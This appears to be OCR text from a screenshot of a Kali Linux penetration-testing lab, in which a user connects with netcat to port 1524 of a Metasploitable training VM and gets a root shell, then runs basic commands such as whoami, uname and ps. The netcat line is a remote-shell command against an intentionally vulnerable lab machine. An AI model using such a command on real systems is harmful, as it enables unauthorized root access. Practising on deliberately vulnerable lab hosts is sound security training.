 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 9 09:44
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.103 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# hostname
metasploitable
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root@metasploitable:/# background
bash: background: command not found
root@metasploitable:/# pa -al
bash: pa: command not found
root@metasploitable:/# ps -l
F S   UID   PID  PPID  C PRI  NI ADDR SZ WCHAN  TTY          TIME CMD
4 S     0     1     0  0  80   0 -   711 -      ?        00:00:01 init
1 S     0     2     0  0  75  -5 -     0 -      ?        00:00:00 kthreadd
1 S     0     3     2  0 -40   - -     0 -      ?        00:00:00 migration/0
1 S     0     4     2  0  75  -5 -     0 -      ?        00:00:00 ksoftirqd/0
5 S     0     5     2  0 -40   - -     0 -      ?        00:00:00 watchdog/0
KALI
$_
WPS Office
FFENSIVE SECURITY
kali@kali: ~
Type here to search
ENG
09:44
09-11-2024